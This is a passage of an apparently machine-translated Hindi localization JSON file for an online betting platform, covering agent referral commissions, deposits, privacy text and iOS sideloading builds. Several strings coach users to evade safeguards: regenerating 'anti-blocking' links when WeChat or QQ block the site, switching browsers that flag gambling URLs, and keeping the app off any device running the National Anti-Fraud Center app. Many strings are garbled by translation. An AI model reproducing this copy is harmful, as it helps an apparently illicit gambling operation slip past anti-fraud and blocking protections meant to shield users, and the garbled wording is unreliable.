हूं? आप व्यवसाय सहयोग-वित्तीय केंद्र-सदस्य जमा-जमा रिकॉर्ड में ऐतिहासिक जमा रिकॉर्ड देख सकते हैं;","user.business.introduction.send":"बोनस कैसे दें","user.business.introduction.send.tip1":"बिजनेस कोऑपरेशन-मैनेजमेंट सेंटर-सदस्य प्रबंधन-ऑपरेशन-बोनस सस्ता कृपया बोनस देने से पहले फंड पासवर्ड सेट करें। भुगतान पासवर्ड सेटिंग चरण हैं: व्यक्तिगत केंद्र-सुरक्षा केंद्र- फंड पासवर्ड सेट करें","user.business.introduction.sendProblem":"बोनस बोनस के बारे में अक्सर पूछे जाने वाले प्रश्न","user.business.introduction.send.question1":"a. क्या मासिक बोनस को अगले महीने उपयोग के लिए रखा जा सकता है?","user.business.introduction.send.answer1":"स्पष्टीकरण: इसका उपयोग सामान्य रूप से किया जा सकता है।","user.business.introduction.send.question2":"बी. मैं अपना बोनस बोनस रिकॉर्ड कहां देख सकता हूं?","user.business.introduction.send.answer2":"स्पष्टीकरण: जमा और निकासी रिकॉर्ड - तिथि चुनें और बोनस बोनस रिकॉर्ड देखने के लिए क्वेरी पर क्लिक करें।","user.business.introduction.send.level":"स्तर निर्देश","user.business.introduction.send.level.tip1":"एक ऑफ़लाइन एजेंट के रूप में, आप सदस्य के स्तर को अन्य प्लेटफ़ॉर्म के स्तरों के अनुरूप बनाने के लिए स्तर समायोजन के लिए आवेदन कर सकते हैं।","user.business.introduction.send.howLevel":"कैसे समतल करें","user.business.introduction.send.howLevel.tip1":"बिजनेस कोऑपरेशन-मेंबर मैनेजमेंट-ऑपरेशन-मेंबर लेवलिंग एप्लिकेशन, एक तस्वीर अपलोड करें जो अन्य प्लेटफॉर्म पर सदस्य के स्तर को साबित कर सके, और अन्य प्लेटफॉर्म सदस्य खाते को भरें, अन्य आवेदन करने के लिए प्लेटफ़ॉर्म स्तर, अन्य प्लेटफ़ॉर्म लिंक और टिप्पणियों का उपयोग किया जा सकता है","user.business.introduction.send.levelProblem":"स्तर पर अक्सर पूछे जाने वाले प्रश्न","user.business.introduction.send.levelProblem.question1":"a. इस प्लेटफ़ॉर्म पर अन्य प्लेटफ़ॉर्म का स्तर किस स्तर पर समायोजित किया जाएगा?","user.business.introduction.send.levelProblem.answer1":"स्पष्टीकरण: स्तर समायोजन पृष्ठ - एप्लिकेशन जानकारी [सदस्य स्तर तुलना चार्ट] संबंधित स्तर देख सकता है।","user.business.introduction.send.levelProblem.question2":" b. मैं अपने लेवलिंग रिकॉर्ड कहां देख सकता हूं?","user.business.introduction.send.levelProblem.answer2":"स्पष्टीकरण: लेवलिंग पृष्ठ आपके मासिक और ऐतिहासिक संचयी लेवलिंग डेटा को प्रदर्शित करता है। सभी लेवलिंग रिकॉर्ड देखने के लिए विवरण देखें पर क्लिक करें","user.business.introduction.send.transfer":"स्थानांतरण निर्देश","user.business.introduction.send.transfer.tip1":"वे सदस्य जिन्होंने प्रमोशन एक्सक्लूसिव लिंक के माध्यम से पंजीकरण किया है लेकिन एजेंट के तहत ऑफ़लाइन नहीं दिखाया गया है, वे सदस्य को लाइन ट्रांसफर के माध्यम से आपके एजेंट को स्थानांतरित करने के लिए आवेदन कर सकते हैं।","user.business.introduction.send.howTransfer":"कैसे ट्रांसफर करें","user.business.introduction.send.howTransfer.tip1":"बिजनेस कोऑपरेशन-मैनेजमेंट सेंटर-मेंबर ट्रांसफर एप्लिकेशन एक स्क्रीनशॉट अपलोड करें जो साबित कर सके कि सदस्य को आपके द्वारा प्रचारित किया गया था, और सदस्य खाता, अपना गाइड लिंक भरें, और पंजीकरण कृपया आवेदन करने के लिए टर्मिनल प्रकार और टिप्पणियाँ दर्ज करें।","user.business.introduction.send.transferProblem":"ट्रांसफर FAQ","user.business.introduction.send.transferProblem.question1":"ए. मेरे प्रमोशन लिंक के माध्यम से सदस्य अन्य एजेंटों के साथ ऑफ़लाइन क्यों पंजीकृत हैं?","user.business.introduction.send.transferProblem.answer1":"स्पष्टीकरण: इस सदस्य ने पहले भी बार-बार पंजीकरण किया होगा और ऐप डाउनलोड किया होगा","user.business.introduction.send.transferProblem.question2":" b. मैं अपना ट्रांसफर रिकॉर्ड कहां देख सकता हूं?","user.business.introduction.send.transferProblem.answer2":"स्पष्टीकरण: स्थानांतरण पृष्ठ आपके मासिक और ऐतिहासिक संचयी स्थानांतरण डेटा को प्रदर्शित करता है। सभी स्थानांतरण रिकॉर्ड देखने के लिए विवरण देखें पर क्लिक करें","user.business.introduction.send.privacy":"गोपनीयता सुरक्षा नियम","user.business.introduction.send.privacy.a":"a. प्लेटफ़ॉर्म सदस्यों के गोपनीयता अधिकारों का सम्मान करता है और उन्हें महत्व देता है। हम आपकी जानकारी और डेटा की सुरक्षा सुनिश्चित करने के लिए अपनी पूरी कोशिश करेंगे ताकि ग्राहकों को कोई चिंता न हो हमने हमेशा इसी का पालन किया है।","user.business.introduction.send.privacy.b":"b. प्लेटफ़ॉर्म कभी भी किसी तीसरे पक्ष को व्यक्तिगत रूप से पहचान योग्य जानकारी का खुलासा नहीं करेगा जब तक कि उसे अदालत का समन प्राप्त न हो या लागू कानूनों की आवश्यकताओं और निर्णयों को पूरा न किया जाए। हमारे पास अधिकार है भुगतान आवश्यकताओं को पूरा करने के लिए वेबसाइट के माध्यम से प्रासंगिक भुगतान प्लेटफ़ॉर्म सेवा प्रदाताओं और वित्तीय बीमा संस्थानों को आवश्यक व्यक्तिगत जानकारी प्रदान करना।","user.business.introduction.send.privacy.c":"c. सदस्यों द्वारा प्रदान की गई सभी व्यक्तिगत जानकारी 128-बिट एसएसएल एन्क्रिप्टेड सुरक्षित पोर्ट के माध्यम से प्रसारित की जाती है और एक गोपनीय वातावरण में संग्रहीत की जाती है जो आम जनता के लिए दुर्गम है। सभी आंतरिक डेटा तक पहुंच सख्ती से प्रतिबंधित की जाएगी और बारीकी से निगरानी की जाएगी।","user.business.introduction.send.privacy.tip":"ग्राहकों की व्यक्तिगत जानकारी के लिए हमारे गोपनीयता सुरक्षा नियमों की सामग्री निम्नलिखित है:","user.business.introduction.send.privacy.bref":"परिचय","user.business.introduction.send.privacy.content1":"वेबसाइट सेवाएं प्लेटफ़ॉर्म द्वारा प्रदान की जाती हैं। ग्राहकों को यहां एक सुरक्षित और सुखद सेवा अनुभव का आनंद लेने की अनुमति देने के लिए, हम ग्राहकों से इस गोपनीयता नीति को ध्यान से पढ़ने के लिए कहते हैं। जिसमें आपकी व्यक्तिगत जानकारी के हमारे उपयोग से संबंधित मामले शामिल होंगे। हमारी कंपनी ग्राहकों की व्यक्तिगत गोपनीयता के प्रति सख्त रवैया अपनाती है। ग्राहकों को आगे की सेवाएं प्रदान करने के लिए, यह नीति कभी-कभी प्रासंगिक ग्राहक व्यक्तिगत जानकारी के उपयोग को भी कवर करेगी प्रासंगिक जानकारी की रिकॉर्डिंग प्रक्रिया। कभी-कभी, ग्राहकों को आगे की सेवाएं प्राप्त करने से पहले व्यक्तिगत जानकारी (जैसे नाम, डाक पता, ईमेल पता, सदस्यता संख्या, टेलीफोन या मोबाइल फोन नंबर, जन्म तिथि या भुगतान जानकारी) प्रदान करने की आवश्यकता हो सकती है। किसी भी स्थिति में, हम आपकी व्यक्तिगत जानकारी को इस नीति के अनुसार संभालेंगे। हम आपकी व्यक्तिगत जानकारी का उपयोग करते समय वर्तमान कानूनी प्रावधानों को लागू करेंगे और इसे सर्वोत्तम और सुरक्षित तरीके से संभालने का प्रयास करेंगे।","user.business.introduction.send.privacy.content2":"साथ ही, हम इस वेबसाइट पर आपकी गतिविधियों पर भी नज़र रखेंगे, जिसमें आपकी विज़िट, विज़िट किए गए पेज, नेटवर्क सेवा का मूल डोमेन नाम आदि शामिल हो सकते हैं। इससे मदद मिलेगी जब हम ग्राहक का व्यक्तिगत फ़ाइल डेटा बनाते हैं, तो उसमें से कुछ को एकत्रित किया जाएगा, जिसका अर्थ है कि हम इसका व्यक्तिगत रूप से निरीक्षण नहीं कर पाएंगे, जब लक्षित ग्राहक प्लेटफ़ॉर्म पर खाता खोलता है, तो हम आपसे कुछ व्यक्तिगत जानकारी प्रदान करने के लिए कहेंगे जानकारी, जैसे: नाम, डाक पता, ईमेल पता, पासवर्ड और पुष्टि करें कि क्या आपकी उम्र 18 वर्ष से अधिक है (ओपीई केवल उन ग्राहकों को स्वीकार करता है जिनकी कानूनी आयु 18 वर्ष या उससे अधिक है)। वित्तीय लेनदेन और नियमित रूप से वास्तविक समय में कंपनी न्यूज़लेटर भेजें, जो आपको ग्राहक सेवा सहायता और व्यापक गेमिंग सेवाएँ प्रदान करते हैं।","user.business.introduction.send.privacy.content3":"यदि आप कंपनी से रीयल-टाइम टेक्स्ट संदेश प्राप्त करना बंद करना चाहते हैं, तो आप संकेतों के अनुसार टेक्स्ट संदेश प्राप्त करने के विकल्पों में प्रासंगिक विकल्प चुन सकते हैं। यह भी ध्यान रखें कि आप जो नाम पंजीकृत करते हैं वह आपका अपना नाम होना चाहिए, आपके द्वारा पंजीकृत डेटा सत्य और वैध डेटा है, क्योंकि इसका उपयोग बाद के लेनदेन सत्यापन और ऊपर उल्लिखित अन्य उद्देश्यों के लिए किया जाएगा। जब आप हमारी वेबसाइट के पेजों पर जाएंगे, तो वहां एक छोटा टेक्स्ट फ़ोल्डर होगा 'सूचना रिकॉर्डिंग प्रोग्राम।' ग्राहक की 'जानकारी' 'प्रोग्राम' और आईपी पता संग्रहीत और रिकॉर्ड किया जाता है। यह डेटा हमें अपनी सेवाओं को बेहतर बनाने और बेहतर बनाने में मदद करेगा और हमारे ग्राहकों की संपूर्ण जानकारी का विश्लेषण करने में मदद करेगा। इस प्रकार के डेटा का उपयोग ग्राहकों के लिए फ़ाइलें बनाने के लिए नहीं किया जाता है। व्यक्तिगत जानकारी, इसलिए इसे नियमित रूप से साफ़ किया जाएगा।","user.business.introduction.send.privacy.content4":"गोपनीयता {प्लेटफ़ॉर्म } ग्राहकों द्वारा हमें प्रदान की गई व्यक्तिगत जानकारी की सुरक्षा करने की पूरी कोशिश करेगा और जानबूझकर इस डेटा को बाहरी लोगों को लीक नहीं करेगा जब तक कि इसकी शर्तों में स्पष्ट रूप से प्रदान नहीं किया गया हो नीति। सभी प्लेटफ़ॉर्म कर्मचारियों को इस नीति की शर्तों का पालन करना आवश्यक है। कर्मचारी ग्राहकों की व्यक्तिगत जानकारी को गोपनीय रखने के लिए बाध्य हैं। कर्मचारियों द्वारा प्लेटफ़ॉर्म छोड़ने के बाद भी, प्लेटफ़ॉर्म ग्राहकों द्वारा हमें प्रदान की गई व्यक्तिगत जानकारी की सुरक्षा करने की पूरी कोशिश करेगा अपनी व्यक्तिगत जानकारी को सुरक्षित रखें। आपको अपने खाते के पासवर्ड की सख्ती से रक्षा करनी चाहिए और इसे ग्राहक जानकारी के प्राप्तकर्ताओं को नहीं बताना चाहिए। ऊपर बताई गई वैधानिक आवश्यकताओं के अलावा, हम आपकी व्यक्तिगत जानकारी को अपने कर्मचारियों और अन्य कर्मचारियों के सामने भी प्रकट नहीं कर सकते हैं संबंधित कंपनियां या {प्लेटफ़ॉर्म} के भागीदार और तृतीय-पक्ष नेटवर्क सेवा प्रदाता (सुरक्षा, क्रेडिट और जोखिम समीक्षा एजेंसियों सहित, लेकिन इन्हीं तक सीमित नहीं) जो {प्लेटफ़ॉर्म} ग्राहकों को संबंधित सेवाएं प्रदान करते हैं, प्रदाता सार्वजनिक या निजी तौर पर हमारे द्वारा प्रदान किए गए किसी भी विवरण का निरीक्षण कर सकते हैं डेटाबेस और निरीक्षण के रिकॉर्ड प्राप्त करने और बनाए रखने का अवसर है हम तीसरे पक्ष के नेटवर्क सेवा प्रदाताओं के माध्यम से भी आपकी व्यक्तिगत जानकारी प्राप्त कर सकते हैं।","user.business.introduction.send.privacy.content5":"यदि आप अपनी व्यक्तिगत जानकारी हमें प्रदान करते हैं या हम आपकी व्यक्तिगत जानकारी किसी तृतीय-पक्ष नेटवर्क सेवा प्रदाता से प्राप्त करते हैं, तो आप सहमत हैं कि हम संसाधित कर सकते हैं, उपयोग कर सकते हैं, रिकॉर्ड कर सकते हैं और आपकी व्यक्तिगत जानकारी का खुलासा करें। हम सेवा की गुणवत्ता की निगरानी करने और अनुपालन कारणों से धोखाधड़ी और नियमों को रोकने के लिए आपके या तीसरे पक्ष के नेटवर्क सेवा प्रदाताओं द्वारा प्रदान की गई जानकारी के आधार पर किसी भी समय आपके प्लेटफ़ॉर्म सदस्यता खाते को फ्रीज या बंद करने का अधिकार सुरक्षित रखते हैं ग्राहक संचार रिकॉर्ड (जैसे फ़ोन और ईमेल रिकॉर्ड) रखें और उनकी निगरानी करें। ग्राहकों को यह अधिकार है कि वे अपनी व्यक्तिगत जानकारी का उपयोग प्रत्यक्ष विपणन के लिए न करें। यदि आप इस अधिकार का प्रयोग करना चाहते हैं, तो ग्राहकों को निम्नलिखित सबमिट तैयार करना चाहिए एक लिखित आवेदन और ऐसी जानकारी प्रदान करें जो आपकी पहचान साबित कर सके (जैसे खाता संख्या, उपयोगकर्ता नाम, पंजीकरण जानकारी) और इंगित करें कि व्यक्तिगत जानकारी कहां गलत है और क्या सही करने की आवश्यकता है एक बार जब ग्राहक {प्लेटफ़ॉर्म} पर पंजीकृत हो जाए, तो आपको सहमत होना होगा गोपनीयता सुरक्षा नियमों के लिए। खाता खोलने का मतलब है कि आप इस गोपनीयता नीति की शर्तों से सहमत हैं। हम इस नीति को नियमित रूप से अपडेट करेंगे, इसलिए हम अनुशंसा करते हैं कि आप इसे नियमित रूप से जांचें। यदि हम इस नीति में कोई बदलाव करते हैं, तो हम नीति पोस्ट करेंगे प्रासंगिक वेब पेजों पर परिवर्तन। उसके बाद, ग्राहक द्वारा {प्लेटफ़ॉर्म} वेबसाइट का निरंतर उपयोग इस नीति में परिवर्तनों के प्रति ग्राहक की स्वीकृति माना जाएगा। यदि ग्राहक इस नीति में परिवर्तनों को स्वीकार नहीं करता है, तो आप इसे चुन सकते हैं यदि इस नीति की शर्तें अन्य स्थानीय विशेष शर्तों के साथ असंगत हैं, तो हमारी वेबसाइट सेवाओं को निष्क्रिय कर दें, स्थानीय विशेष शर्तें लागू होंगी।","user.business.introduction.send.privacy.effect":"प्रभाव","user.business.introduction.send.privacy.effect.a":"a. आप प्रचार लिंक के माध्यम से ऐप उत्पादों तक पहुंच या डाउनलोड कर सकते हैं;","user.business.introduction.send.privacy.effect.b":"बी. जो उपयोगकर्ता प्रमोशन लिंक के माध्यम से पंजीकरण करते हैं, वे संबंधित एजेंट के ऑफ़लाइन सदस्य बन जाएंगे।","user.business.introduction.send.privacy.notice":"नोट","user.business.introduction.send.privacy.notice.tip1":"1. डाउनलोड और पंजीकरण करते समय आईपी सुसंगत होना चाहिए, अन्यथा यह बस में पंजीकृत हो जाएगा","user.business.introduction.send.privacy.notice.tip2":"2. यदि आप डाउनलोड करने के बाद पंजीकरण नहीं करते हैं, यदि आप एक निश्चित अवधि के बाद फिर से पंजीकरण करते हैं, तो आपको बस में वापस भेज दिया जाएगा।","user.business.introduction.send.privacy.notice.tip3":"3. यदि कोई नया पंजीकृत सदस्य आपके नाम पर नहीं है, तो आप स्थानांतरण के लिए आवेदन कर सकते हैं","user.business.introduction.send.privacy.notice.promotion":"प्रचार URL FAQ","user.business.introduction.send.privacy.notice.promotion.question1":"a. WeChat या QQ में यूआरएल खोलने पर यह क्यों दिखता है कि वेबपेज तक पहुंच बंद कर दी गई है?","user.business.introduction.send.privacy.notice.promotion.answer1":"स्पष्टीकरण: WeChat और QQ ने संवेदनशील लिंक तक पहुंच को अवरुद्ध कर दिया है। यदि एंटी-ब्लॉकिंग लिंक अमान्य हो जाता है, तो इसे पृष्ठभूमि में पुन: उत्पन्न करने की आवश्यकता है। ग्राहक एपीपी तक पहुंचने या डाउनलोड करने के लिए सीधे मोबाइल ब्राउज़र का उपयोग करने के लिए कहा जाता है","user.business.introduction.send.privacy.notice.promotion.question2":"बी. कुछ ब्राउज़र यह संकेत क्यों देते हैं कि वेबसाइट में अवैध सामग्री हो सकती है?","user.business.introduction.send.privacy.notice.promotion.answer2":"स्पष्टीकरण: कुछ घरेलू मोबाइल फोन के साथ आने वाले ब्राउज़रों में सुरक्षा होती है और वे जुए से संबंधित यूआरएल को ब्लॉक कर देंगे। घरेलू ब्राउज़रों के लिए भी यही सच है। यह है Google, मैक्सथन क्लाउड, फ़ायरफ़ॉक्स का उपयोग करने की अनुशंसा की जाती है","user.download.app":"एपीपी डाउनलोड","user.download.tip1":"वास्तविक समय डेटा और विश्लेषण आपको आसानी से दांव लगाने में मदद करते हैं","user.download.type1":"फुटबॉल | बास्केटबॉल | टेनिस | बेसबॉल","user.download.tip2":"उत्कृष्ट शीर्ष प्रायोजक आपको शक्तिशाली और अद्भुत चीज़ें देते हैं","user.download.type2":"सीरी ए | बुंडेसलिगा होम विज्ञापन","user.download.version":"IOS12.0 या इससे ऊपर","user.download.tip3":"हर महीने लाभ और हर दिन आश्चर्य के साथ वीआईपी कई स्तर","user.download.type3":"पदोन्नति उपहार | मासिक लाल पैकेट | जन्मदिन उपहार","user.download.downloadApp":"एपीपी डाउनलोड करें","user.download.gotoWeb":"वेब संस्करण दर्ज करें","user.download.scanTutorial":"इंस्टॉलेशन ट्यूटोरियल देखने के लिए क्लिक करें","user.download.footer":"आपकी गोपनीयता और सुरक्षा के लिए, कृपया 'नेशनल एंटी-फ्रॉड सेंटर' ऐप के समान डिवाइस का उपयोग न करें","user.download.nativeApp":"मूल एपीपी लाइन डाउनलोड करें","user.download.rapidApp":"रैपिड संस्करण एपीपी डाउनलोड करें","user.download.tutorial":"इंस्टॉलेशन ट्यूटोरियल","user.download.IOS":"IOS एक्सप्रेस संस्करण","user.download.firstTF":"पहली बार TF स्थापित कर रहा हूँ","user.download.installedTF":"TF स्थापित है","user.download.personal":"व्यक्तिगत हस्ताक्षर संस्करण","user.download.MDM":"MDM स्थिर संस्करण","user.download.IOS.tutorial":"iOS-एक्सट्रीम एडिशन इंस्टालेशन ट्यूटोरियल","user.download.firstTF.tutorial":"IOS-TF डाउनलोड और इंस्टालेशन ट्यूटोरियल","user.download.TF.tutorial":"iOS-TF इंस्टालेशन ट्यूटोरियल","user.download.personal.tutorial":"iOS-पर्सनल सिग्नेचर इंस्टालेशन ट्यूटोरियल","user.fundRecord.title":"जमा और निकासी रिकॉर्ड","user.fundRecord.date":"पिछले 7 दिन","user.fundRecord.month":"पिछले 30 दिन","user.fundRecord.rechargeTime":"रिचार्ज समय","user.fundRecord.withdrawTime":"निकासी का समय","user.fundRecord.tradeType":"व्यापार प्रकार","user.fundRecord.tradeNum":"व्यापार राशि","user.fundRecord.order":"ऑर्डर संख्या","user.fundRecord.rechargeQuery":"रिचार्ज क्वेरी","user.fundRecord.withdrawQuery":"निकासी प्रश्न","user.fundRecord.rechargeName":"जमाकर्ता का नाम","user.fundRecord.withdrawName":"निकासीकर्ता का नाम","user.fundRecord.account1":"रसीद खाता","user.fundRecord.account2":"निकासी खाता","user.fundRecord.card1":"रसीद कार्ड नंबर","user.fundRecord.card2":"निकासी कार्ड संख्या","user.fundRecord.bank":"बैंक कार्ड जमा","user.fundRecord. three":"त्रि-पक्षीय जमा","user.fundRecord.usdt":"आभासी मुद्रा जमा","user.fundRecord.artificial":"मैन्युअल जमा","user.fundRecord. payment":"निकासी","user.setFundPass":"फंड पासवर्ड सेट करें","user.confirmFundPass":"फंड पासवर्ड की पुष्टि करें","user.inputRealName":"कृपया अपना वास्तविक नाम दर्ज करें","user.validateFundPass":"फंड पासवर्ड में संख्याएं और अक्षर होते हैं, और लंबाई 12 अंकों के बीच होती है","user.validateFundPass2":"दोनों फंड पासवर्ड असंगत हैं","user.feedback.title":"प्रतिक्रिया","user.feedback.type":"प्रश्न प्रकार","user.feedback.desc":"समस्या विवरण","user.feedback.inputTitle":"कृपया एक शीर्षक दर्ज करें","user.feedback.placefolder":"कृपया आपके सामने आई समस्या का विस्तार से वर्णन करें","user.bindPhoneTip":"मोबाइल फ़ोन नंबर बाध्य नहीं है, कृपया ग्राहक सेवा से संपर्क करें!","user.knowledge":"समझ गया","user.validatePass":"पासवर्ड में संख्याएँ और अक्षर हैं, और लंबाई 6-12 अक्षरों के बीच है","user.validatePass2":"दोनों फंड पासवर्ड असंगत हैं","user.isNotSame":"दो बार दर्ज किया गया पासवर्ड अलग है","user.inviteFriend.achievement.title":"प्रदर्शन क्वेरी","user.inviteFriend.achievement.tip":"टिप: यदि प्रत्यक्ष प्रदर्शन &lt;एजेंसी प्रदर्शन, तो एजेंसी का प्रदर्शन टीम के प्रदर्शन में शामिल नहीं है।","user.inviteFriend.addAccount":"खाता जोड़ें","user.inviteFriend.add":"अभी जोड़ें","user.inviteFriend.accountTip":"उपयोगकर्ता खातों में संख्याएँ और अक्षर होते हैं और उनकी लंबाई 6-13 अक्षरों के बीच होती है","user.inviteFriend.agent.title1":"FAQ","user.inviteFriend.agent.title2":"छूट गणना विधि","user.inviteFriend.agent.Brebate":"Brebate","user.inviteFriend.agent.BrebateContent":"बी का निचले स्तर का टर्नओवर * निचले स्तर का टर्नओवर अंतराल - निचले स्तर की आय छूट, यानी (ई+एफ)*40-0, आय (10+3)*40- 0=520","user.inviteFriend.agent.BrebateTip":"समझने की युक्ति: B की टीम का प्रदर्शन 130,000 है, और प्रदर्शन सीमा 100,000+ है, यानी, कमीशन 40 प्रति 10,000 है","user.inviteFriend.agent.Arebate":"ए की आय छूट","user.inviteFriend.agent.ArebateContent":"ए का निचला स्तर प्रवाह * निचला स्तर प्रवाह अंतराल, यानी (बी+सी+डी)*45-520, परिणाम है (10+12+0)*45= 990","user.inviteFriend.agent.ArebateTip":"समझने की युक्ति: A की टीम का प्रदर्शन 220,000 है, और प्रदर्शन सीमा 200,000+ है, यानी, कमीशन 45 प्रति 10,000 है","user.inviteFriend.agent.howProxy":"प्रॉक्सी कैसे करें?","user.inviteFriend.agent.howProxyContent":"ब्राउज़र में खोलने के लिए कोड को स्कैन करें या आमंत्रण लिंक पर क्लिक करें, रजिस्टर करें और गेम डाउनलोड करें, और इसे प्रचारित करने के लिए अपने विशेष QR कोड या आमंत्रण लिंक का उपयोग करें।","user.inviteFriend.agent.whereInviteCode":"मेरा आमंत्रण कोड कहाँ है?","user.inviteFriend.agent.whereInviteCodeContent":"गेम के मुख्य इंटरफ़ेस में, 'प्रचार करें और पैसा कमाएं' पर क्लिक करें और आपके पास अपना स्वयं का विशेष क्यूआर कोड और पंजीकरण लिंक होगा ~ चित्र सहेजें और आप इसे साझा कर सकते हैं। सदस्य इस पद्धति के माध्यम से पंजीकृत आप एक प्रत्यक्ष एजेंट बन जाएंगे, उनके द्वारा आमंत्रित निचले स्तर के सदस्यों को आपकी टीम के सदस्यों के रूप में गिना जाएगा, और सादृश्य द्वारा, असीमित विखंडन विकास प्राप्त किया जा सकता है।","user.inviteFriend.agent.whereLevel":"मैं अपने प्रदर्शन स्तर और कमीशन की जाँच कहाँ कर सकता हूँ?","user.inviteFriend.agent.whereLevelContent":"गेम के मुख्य इंटरफ़ेस में, अपने प्रदर्शन स्तर, उपलब्ध कमीशन और ऐतिहासिक निपटान कमीशन देखने के लिए 'प्रचार करें और पैसा कमाएं' - 'मेरा कमीशन' पर क्लिक करें।","user.inviteFriend.agent.whatDemand":"जमा और निकासी के लिए क्या आवश्यकताएं हैं?","user.inviteFriend.agent.whatDemandContent":"रिचार्ज चैनलों में ऑनलाइन रिचार्ज, कंपनी जमा और एजेंट रिचार्ज चैनल शामिल हैं। न्यूनतम रिचार्ज राशि 10 है, न्यूनतम निकासी राशि 100 है, और एक बार निकासी 500,000 तक हो सकती है। बाद में समीक्षा पारित करने पर, खाता प्राप्त किया जा सकता है।","user.inviteFriend.agent.howLong":"कमीशन निपटाने में कितना समय लगता है?","user.inviteFriend.agent.howLongContent":"असीमित पीढ़ी मॉडल छूट प्रणाली दैनिक आधार पर तय की जाती है और हर दिन 23:59 पर मंजूरी दे दी जाती है। छूट दिन के प्रदर्शन के आधार पर कमीशन तालिका पर आधारित होगी ~ ","user.inviteFriend.friendQuery.title":"मित्र क्वेरी","user.inviteFriend.friendQuery.inputAccount":"कृपया खोज खाता दर्ज करें","user.inviteFriend.friendQuery.sum":"खिलाड़ियों की कुल संख्या","user.inviteFriend.friendQuery.new":"आज नया","user.inviteFriend.title":"मित्र को आमंत्रित करें","user.inviteFriend.shareCode":"आमंत्रण कोड साझा करें","user.inviteFriend.baseInfo":"बुनियादी जानकारी","user.inviteFriend.rabateRadio":"छूट अनुपात","user.inviteFriend.myCommission":"मेरा कमीशन","user.inviteFriend.playerQuery":"प्लेयर क्वेरी","user.inviteFriend.agentIntroduction":"एजेंट परिचय","user.login.pass":"लॉगिन पासवर्ड","user.login.validateCode":"मोबाइल फ़ोन सत्यापन कोड","user.maintain.maintaining":"सिस्टम रखरखावाधीन","user.maintain.tip1":"प्रिय, हमारे सिस्टम की स्थिरता और अनुभव को बेहतर बनाने के लिए, विशेष रूप से","user.maintain.tip2":"पूरी साइट रखरखाव के अधीन है। यदि आपके कोई प्रश्न हैं, तो कृपया हमारी ऑनलाइन ग्राहक सेवा से संपर्क करें","user.maintain.time":"रखरखाव समय","user.isRead":"पढ़ें","user.delete":"हटाएं","user.confirmDelete":"क्या आप वाकई इस संदेश को हटाना चाहते हैं?","user.condelete":"हटाने की पुष्टि करें","user.message.msgCenter":"संदेश केंद्र","user.message.inbox":"इनबॉक्स","user.message.notice":"प्लेटफ़ॉर्म घोषणा","user.message.announce":"घोषणा","user.message.feedback":"समस्या प्रतिक्रिया","user.message.feedbackDetail":"प्रतिक्रिया विवरण","user.message.msgDetail":"संदेश विवरण","user.rebate.tip":"आपके पास अभी तक कोई कोड छूट नहीं है, कृपया पहले खेलें","user.rebate.balance":"मेरी छूट राशि","user.rebate.toGame":"गेम पर जाएँ","user.rebate.receive":"छूट प्राप्त करें","user.rebate.tip2":"कुल कोडिंग आंकड़ों में लगभग 5 मिनट की देरी होगी, कृपया धैर्यपूर्वक प्रतीक्षा करें","user.rebate.tip3":"दावा न की गई छूट राशि अगले दिन GMT +8:00 (15:00) पर स्वचालित रूप से आपके खाते में भेज दी जाएगी","user.rebate.record":"कोड छूट का रिकॉर्ड","user.rebate.typeTime":"प्रकार/समय","user.rebate.xima":"कोड छूट राशि","user.recharge.money":"रिचार्ज राशि","user.recharge.tip1":"● एकल रिचार्ज सीमा {collectMin }~{collectMax } है","user.recharge.largeRecharge":"बड़ा रिचार्ज","user.recharge.name":"जमाकर्ता का नाम","user.recharge.tip2":"● धन भेजने के लिए कृपया अपने स्वयं के उपयोगकर्ता नाम का उपयोग करें। अन्य लोगों के नाम के तहत धन भेजने में देरी हो सकती है या नहीं आ सकती है!","user.recharge.warning":"वार्म रिमाइंडर (भुगतान विफल)","user.recharge.warning.tip1":"1. भुगतान का पुनः प्रयास करने के लिए कृपया ऊपर कोई अन्य चैनल चुनें;","user.recharge.warning.tip2":"2. कृपया वापस जाएं और कोई अन्य भुगतान विधि चुनें;","user.recharge.warning.tip3":"3. रिचार्ज राशि के लिए निकासी से पहले टर्नओवर का {जमा एकाधिक } गुना आवश्यक है;","user.recharge.currency":"फ़िएट मुद्रा","user.recharge.encryptionCurrency":"क्रिप्टोकरेंसी","user.recharge.selectPassageway":"पैसेज चुनें","user.recharge.rebate":"छूट","user.recharge.currency.tip1":"1. जमा राशि दर्ज करें और जमा पता प्राप्त करने के लिए इसे सबमिट करें!","user.recharge.currency.tip2":"2. रिचार्ज राशि के लिए निकासी से पहले टर्नओवर का {diposiMultiple } गुना आवश्यक है;","user.recharge.currency.warning":"यह सुनिश्चित करने के लिए कि रिचार्ज जल्दी से प्राप्त हो, सिस्टम स्वचालित रूप से इस बार आपकी रिचार्ज राशि को <span class='font-r'>{changeAmount}</span> पर समायोजित कर देता है","user.recharge.detail":"रिचार्ज विवरण","user.recharge.protocalAddress":"कृपया प्रोटोकॉल पते का उपयोग करें","user.recharge.please":"कृपया","user.recharge.finishPayment":"पूर्ण भुगतान भीतर","user.recharge.createDate":"निर्माण समय","user.recharge. paymentMethod":"भुगतान विधि","user.recharge.warningTip":"महत्वपूर्ण अनुस्मारक","user.recharge.warningTip.tip1":"1. उपरोक्त भुगतान पते पर गैर-{ बैंकनाम } परिसंपत्तियों को रिचार्ज करना निषिद्ध है, अन्यथा उन्हें पुनः प्राप्त नहीं किया जा सकता है","user.recharge.warningTip.tip2":"2. रिचार्ज के लिए 12 की आवश्यकता हैखाता केवल नेटवर्क पुष्टिकरण के बाद ही प्राप्त किया जा सकता है","user.recharge.warningTip.tip3":"3. रिचार्ज करने के बाद, आप प्रगति को ट्रैक करने के लिए भुगतान रिकॉर्ड पृष्ठ दर्ज कर सकते हैं","user.recharge.warningTip.tip4":"4. यदि प्राप्त {currencyType} की वास्तविक राशि ऑर्डर से मेल नहीं खाती है, तो खाता प्राप्त नहीं किया जा सकता","user.recharge.cancelRecharge":"रिचार्ज एप्लिकेशन रद्द करें","user.recharge.queryRecharge":"रिचार्ज रिकॉर्ड देखें","user.recharge.cancelApply":"आवेदन रद्द करें","user.recharge.confirmCancel":"रद्दीकरण की पुष्टि करें","user.recharge.cancelTip":"यह एप्लिकेशन रद्द करें?","user.recharge.cancelContent":"यदि स्थानांतरण पूरा हो गया है तो कृपया रद्द न करें! अन्यथा, जमा राशि जमा नहीं की जाएगी और प्लेटफ़ॉर्म जिम्मेदार नहीं होगा।","user.recharge.usdtCurrency":"डिजिटल मुद्रा","user.recharge.checkInformation":"जानकारी जांचें","user.recharge.transferAgreement":"स्थानांतरण अनुबंध","user.recharge.status.tip1":"1. पैसे भेजने के लिए कृपया '{depoistName}' के अपने बैंक नाम का 